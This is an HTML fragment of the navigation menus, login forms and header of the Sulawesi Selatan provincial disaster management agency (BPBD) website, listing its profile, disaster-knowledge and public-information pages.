            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1135"><a href="https://bpbd.sulselprov.go.id/">Beranda</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1120"><a href="#">Profil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37020"><a href="https://bpbd.sulselprov.go.id/struktur-organisasi-2/">Struktur Organisasi</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://bpbd.sulselprov.go.id/kedudukan_alamat/">Kedudukan/Alamat</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://bpbd.sulselprov.go.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://bpbd.sulselprov.go.id/tugas-fungsi/">Tugas &#038; Fungsi</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://bpbd.sulselprov.go.id/unit-kerja/">Unit Kerja</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1164"><a href="#">Program Kerja<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://bpbd.sulselprov.go.id/rpjmd/">RPJMD</a></li>
	<li id="menu-item-34980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://bpbd.sulselprov.go.id/perubahan-rpjmd/">Perubahan RPJMD</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://bpbd.sulselprov.go.id/kajian-resiko-bencana-2/">Kajian Resiko Bencana</a></li>
	<li id="menu-item-34836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://bpbd.sulselprov.go.id/lainnya/">Lainnya</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#">Pengetahuan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27902"><a href="https://bpbd.sulselprov.go.id/renkon-banjir/">Renkon Banjir</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://bpbd.sulselprov.go.id/defenisi-bencana/">Defenisi Bencana</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bpbd.sulselprov.go.id/potensi-ancaman-bencana/">Potensi Ancaman Bencana</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bpbd.sulselprov.go.id/sistem-penanggulangan-bencana/">Sistem Penanggulangan Bencana</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://bpbd.sulselprov.go.id/category/siaga-bencana/">Siaga Bencana</a></li>
</ul>
</li>
<li id="menu-item-1680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#">Galery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://bpbd.sulselprov.go.id/foto/">Foto</a></li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://bpbd.sulselprov.go.id/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2333"><a href="https://bpbd.sulselprov.go.id/data-kejadian-bencana/">Si-ANDALAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://bpbd.sulselprov.go.id/analisis-data-bencana/">Analisis Data Bencana</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2458"><a href="https://bpbd.sulselprov.go.id/data-kejadian-bencana/">Laporan Bencana</a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="https://petabencana.id/map/Sulawesi%20Selatan">Laporkan Kejadian Bencana</a></li>
</ul>
</li>
<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1682"><a href="#">PPID<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36908"><a href="https://bpbd.sulselprov.go.id/daftar-informasi/">Daftar Informasi</a></li>
	<li id="menu-item-1681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#">Profile<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://bpbd.sulselprov.go.id/profil/">Profil PPID</a></li>
		<li id="menu-item-34758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34758"><a href="https://bpbd.sulselprov.go.id/sk-ppid/">SK PPID</a></li>
		<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://bpbd.sulselprov.go.id/tugas-dan-fungsi/">Tugas &#038; Fungsi PPID</a></li>
		<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://bpbd.sulselprov.go.id/visi-misi-ppid/">Visi Misi PPID</a></li>
		<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://bpbd.sulselprov.go.id/struktur-organisasi-ppid/">Struktur Organisasi PPID</a></li>
		<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://bpbd.sulselprov.go.id/maklumat-2/">Maklumat</a></li>
		<li id="menu-item-37167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37167"><a href="https://bpbd.sulselprov.go.id/jadwal-pelayanan-informasi-2/">Jadwal Pelayanan Informasi</a></li>
	</ul>
</li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Mekanisme Layanan Informasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-37146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37146"><a href="https://bpbd.sulselprov.go.id/alasan-penolakan-informasi/">Alasan Penolakan Informasi</a></li>
		<li id="menu-item-37127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37127"><a href="https://bpbd.sulselprov.go.id/surat-keputusan-penetapan-standar-biaya-perolehan-informasi-2/">Surat Keputusan Penetapan Standar Biaya Perolehan Informasi</a></li>
		<li id="menu-item-36985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36985"><a href="https://bpbd.sulselprov.go.id/pemberitahuan-tertulis-permintaan-informasi/">Pemberitahuan Tertulis Permintaan Informasi</a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://bpbd.sulselprov.go.id/permohonan-informasi/">Permohonan Informasi</a></li>
		<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://bpbd.sulselprov.go.id/pengajuan-keberatan/">Pengajuan Keberatan</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://bpbd.sulselprov.go.id/pengajuan-permohonan-penyelesaian-sengketa/">Pengajuan Permohonan Penyelesaian Sengketa</a></li>
		<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://bpbd.sulselprov.go.id/tata-cara-pengaduan-penyalahgunaan-wewenang-2/">Tata Cara Pengaduan Penyalahgunaan Wewenang</a></li>
	</ul>
</li>
	<li id="menu-item-1707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1707"><a href="#">Layanan Informasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35036"><a href="#">Formulir Permohonan Informasi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://bpbd.sulselprov.go.id/form-permohonan-informasi/">Download Formulir Permohonan Informasi</a></li>
			<li id="menu-item-35055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35055"><a href="https://bpbd.sulselprov.go.id/online-formulir-permohonan-informasi/">Register Online Permohonan Informasi</a></li>
		</ul>
</li>
		<li id="menu-item-35037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35037"><a href="#">Formulir Keberatan<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://bpbd.sulselprov.go.id/form-keberatan/">Download Formulir Keberatan</a></li>
			<li id="menu-item-35054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35054"><a href="https://bpbd.sulselprov.go.id/onlin-formulir-keberatan/">Register Online</a></li>
		</ul>
</li>
		<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://bpbd.sulselprov.go.id/daftar-register-permohonan-informasi/">Daftar Register Permohonan Informasi</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://bpbd.sulselprov.go.id/sarana-layanan-informasi/">Sarana Layanan Informasi</a></li>
		<li id="menu-item-34716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34716"><a href="https://bpbd.sulselprov.go.id/sarana-dan-prasarana-disabilitas/">Sarana dan Prasarana Disabilitas</a></li>
		<li id="menu-item-34745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34745"><a href="https://bpbd.sulselprov.go.id/ruang-khusus-ppid/">Ruang Khusus PPID</a></li>
		<li id="menu-item-35064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35064"><a href="https://bpbd.sulselprov.go.id/rekap-permintaan-dip-tahun-2021/">Rekap Permintaan DIP</a></li>
		<li id="menu-item-35465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35465"><a href="https://bpbd.sulselprov.go.id/daftar-register-keberatan-2/">Daftar Register Keberatan</a></li>
		<li id="menu-item-35472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35472"><a href="https://bpbd.sulselprov.go.id/tanda-terima-permohonan-informasi-2/">Tanda Terima Permohonan Informasi</a></li>
	</ul>
</li>
	<li id="menu-item-34809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://bpbd.sulselprov.go.id/pelayanan-informasi-publik/">Pelayanan Informasi Publik</a></li>
	<li id="menu-item-35076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35076"><a href="https://bpbd.sulselprov.go.id/tahun-2021-2/">Kuisoner Survey Kepuasan Masyarakat</a></li>
</ul>
</li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://bpbd.sulselprov.go.id/bpbd-kab-kota/">BPBD Kab/Kota</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bpbd.sulselprov.go.id/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Minggu, Januari 4, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bpbd.sulselprov.go.id/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Bpbdsulselprov" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/bpbdsulsel" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SulselBpbd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://bpbd.sulselprov.go.id/">
				<img src="https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/logo_header.png" alt=""/>
				<span class="td-visual-hidden">BPBD Provinsi Sulawesi Selatan</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bpbd.sulselprov.go.id/">
            <img src="https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/logo_header.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1135"><a href="https://bpbd.sulselprov.go.id/">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1120"><a href="#">Profil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37020"><a href="https://bpbd.sulselprov.go.id/struktur-organisasi-2/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1126"><a href="https://bpbd.sulselprov.go.id/kedudukan_alamat/">Kedudukan/Alamat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1125"><a href="https://bpbd.sulselprov.go.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1124"><a href="https://bpbd.sulselprov.go.id/tugas-fungsi/">Tugas &#038; Fungsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1123"><a href="https://bpbd.sulselprov.go.id/unit-kerja/">Unit Kerja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1164"><a href="#">Program Kerja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1892"><a href="https://bpbd.sulselprov.go.id/rpjmd/">RPJMD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34980"><a href="https://bpbd.sulselprov.go.id/perubahan-rpjmd/">Perubahan RPJMD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2397"><a href="https://bpbd.sulselprov.go.id/kajian-resiko-bencana-2/">Kajian Resiko Bencana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34836"><a href="https://bpbd.sulselprov.go.id/lainnya/">Lainnya</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="#">Pengetahuan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27902"><a href="https://bpbd.sulselprov.go.id/renkon-banjir/">Renkon Banjir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://bpbd.sulselprov.go.id/defenisi-bencana/">Defenisi Bencana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bpbd.sulselprov.go.id/potensi-ancaman-bencana/">Potensi Ancaman Bencana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bpbd.sulselprov.go.id/sistem-penanggulangan-bencana/">Sistem Penanggulangan Bencana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1278"><a href="https://bpbd.sulselprov.go.id/category/siaga-bencana/">Siaga Bencana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1680"><a href="#">Galery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1590"><a href="https://bpbd.sulselprov.go.id/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1589"><a href="https://bpbd.sulselprov.go.id/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2333"><a href="https://bpbd.sulselprov.go.id/data-kejadian-bencana/">Si-ANDALAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2539"><a href="https://bpbd.sulselprov.go.id/analisis-data-bencana/">Analisis Data Bencana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2458"><a href="https://bpbd.sulselprov.go.id/data-kejadian-bencana/">Laporan Bencana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2459"><a href="https://petabencana.id/map/Sulawesi%20Selatan">Laporkan Kejadian Bencana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1682"><a href="#">PPID</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36908"><a href="https://bpbd.sulselprov.go.id/daftar-informasi/">Daftar Informasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1681"><a href="#">Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1678"><a href="https://bpbd.sulselprov.go.id/profil/">Profil PPID</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34758"><a href="https://bpbd.sulselprov.go.id/sk-ppid/">SK PPID</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1673"><a href="https://bpbd.sulselprov.go.id/tugas-dan-fungsi/">Tugas &#038; Fungsi PPID</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1867"><a href="https://bpbd.sulselprov.go.id/visi-misi-ppid/">Visi Misi PPID</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1674"><a href="https://bpbd.sulselprov.go.id/struktur-organisasi-ppid/">Struktur Organisasi PPID</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2387"><a href="https://bpbd.sulselprov.go.id/maklumat-2/">Maklumat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37167"><a href="https://bpbd.sulselprov.go.id/jadwal-pelayanan-informasi-2/">Jadwal Pelayanan Informasi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1693"><a href="#">Mekanisme Layanan Informasi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37146"><a href="https://bpbd.sulselprov.go.id/alasan-penolakan-informasi/">Alasan Penolakan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37127"><a href="https://bpbd.sulselprov.go.id/surat-keputusan-penetapan-standar-biaya-perolehan-informasi-2/">Surat Keputusan Penetapan Standar Biaya Perolehan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36985"><a href="https://bpbd.sulselprov.go.id/pemberitahuan-tertulis-permintaan-informasi/">Pemberitahuan Tertulis Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1695"><a href="https://bpbd.sulselprov.go.id/permohonan-informasi/">Permohonan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1694"><a href="https://bpbd.sulselprov.go.id/pengajuan-keberatan/">Pengajuan Keberatan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1861"><a href="https://bpbd.sulselprov.go.id/pengajuan-permohonan-penyelesaian-sengketa/">Pengajuan Permohonan Penyelesaian Sengketa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35159"><a href="https://bpbd.sulselprov.go.id/tata-cara-pengaduan-penyalahgunaan-wewenang-2/">Tata Cara Pengaduan Penyalahgunaan Wewenang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1707"><a href="#">Layanan Informasi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35036"><a href="#">Formulir Permohonan Informasi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1863"><a href="https://bpbd.sulselprov.go.id/form-permohonan-informasi/">Download Formulir Permohonan Informasi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35055"><a href="https://bpbd.sulselprov.go.id/online-formulir-permohonan-informasi/">Register Online Permohonan Informasi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35037"><a href="#">Formulir Keberatan</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1862"><a href="https://bpbd.sulselprov.go.id/form-keberatan/">Download Formulir Keberatan</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35054"><a href="https://bpbd.sulselprov.go.id/onlin-formulir-keberatan/">Register Online</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1994"><a href="https://bpbd.sulselprov.go.id/daftar-register-permohonan-informasi/">Daftar Register Permohonan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2071"><a href="https://bpbd.sulselprov.go.id/sarana-layanan-informasi/">Sarana Layanan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34716"><a href="https://bpbd.sulselprov.go.id/sarana-dan-prasarana-disabilitas/">Sarana dan Prasarana Disabilitas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34745"><a href="https://bpbd.sulselprov.go.id/ruang-khusus-ppid/">Ruang Khusus PPID</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35064"><a href="https://bpbd.sulselprov.go.id/rekap-permintaan-dip-tahun-2021/">Rekap Permintaan DIP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35465"><a href="https://bpbd.sulselprov.go.id/daftar-register-keberatan-2/">Daftar Register Keberatan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35472"><a href="https://bpbd.sulselprov.go.id/tanda-terima-permohonan-informasi-2/">Tanda Terima Permohonan Informasi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34809"><a href="https://bpbd.sulselprov.go.id/pelayanan-informasi-publik/">Pelayanan Informasi Publik</a></li>
